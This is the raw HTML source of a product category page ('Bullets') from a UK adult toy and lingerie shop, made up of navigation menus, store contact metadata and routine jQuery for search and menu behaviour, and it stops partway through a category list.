

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.co.uk/category/344/bullets.html
body_size: 15328
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="Eva Amour: Luxurious Sex Toys and Lingerie - Free UK Shipping over £35 - Shipping Worldwide" />
<meta name="keywords" content="sex toys, sextoy, lingerie, eva amour, fetish, underwear, bdsm, kinky, vibrator, dildo" />

<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Eva Amour: Bullets </title>
<link rel="canonical" href="https://evaamour.co.uk/category/344/bullets.html" />

<link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.co.uk/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.co.uk/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.co.uk/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.co.uk/category/322/sex-toys.html",
							"name": "Sex Toys"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.co.uk/category/344/bullets.html",
							"name": "Bullets"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="website" /><meta property="og:title" content="Eva Amour" /><meta property="og:url" content="https://evaamour.co.uk/category/344/bullets.html" /><meta property="og:image" content="http://evaamour.co.uk/userfiles/logo/Eva Amour - Lavender Bg Logo.png" /><meta property="og:description" content="Eva Amour: Luxurious Sex Toys and Lingerie - Free UK Shipping over £35 - Shipping Worldwide" /></head>

<body class="lang-en dynamic-page dynamic-page-categories layout-228 layout-type-thin-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.co.uk/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.co.uk/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
	<style type="text/css">
	@media only screen and (min-width: 591px) and (max-width: 1921px) {
		.c-banner__image-wrapper-1 {
			aspect-ratio: 1358 / 55;
		}
	}
</style>
<div class="c-banner__image-wrapper js-image-banner-wrapper bannerPopup c-banner__image-wrapper-1">
		<a class="c-banner__image-link" href="https://evaamour.co.uk/module.php?ModuleName=com.summercart.banners&amp;BannerID=450">
						<img class="c-banner__img" src="/userfiles/banners/450/jpeg/image_4a6a3ef5853ea77f4fdea55a33a3b3c9.d.jpg" title="Order Delays 26" alt="Order Delays 26" width="1358" height="55"/>
				</a>
	</div>
	</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--thin">
		<div class="c-layout-wrapper">
			
			<div id="box-1649" class="c-box c-box--1649 c-box-accordion-categories js-box-accordion-categories ">
	
			<div class="c-box-accordion-categories__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-accordion-categories__box-title o-box-title">Categories</h2>
		</div>
		
	<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-322 js-accordion-isParent is-first  is-open is-open-accordion ">
			<a href="/category/322/sex-toys.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent is-open">
								<span class="c-box-accordion-subcategories__category-name">Sex Toys</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle is-open"></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Ben Wa Balls</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-344    is-open is-open-accordion is-current">
			<a href="/category/344/bullets.html" class="c-box-accordion-subcategories__category-link hasProducts  is-open">
								<span class="c-box-accordion-subcategories__category-name">Bullets</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Butt Plugs</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Clitoral Stimulators</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Cock Rings &amp; Penis Pumps</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-323     ">
			<a href="/category/323/dildos.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Dildos</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-369     ">
			<a href="/StrapOns" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Strap Ons</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Vibrators &amp; Rabbits</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Wands &amp; Massagers</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-331 js-accordion-isParent    ">
			<a href="/category/331/bondage.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Bondage</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Blindfolds &amp; Gags</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-354     ">
			<a href="/category/354/chastity.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Chastity</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Collars &amp; Restraints</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Whips, Paddles &amp; Ticklers</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-334 js-accordion-isParent    ">
			<a href="/category/334/lingerie.html" class="c-box-accordion-subcategories__category-link hasProducts js-accordion-isParent ">
